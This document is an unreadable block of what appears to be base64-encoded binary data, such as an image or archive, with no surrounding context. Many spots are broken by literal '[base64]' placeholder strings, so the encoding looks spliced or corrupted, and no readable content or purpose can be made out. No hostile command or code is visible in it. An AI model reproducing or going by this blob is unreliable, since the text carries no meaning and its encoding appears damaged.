kFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRU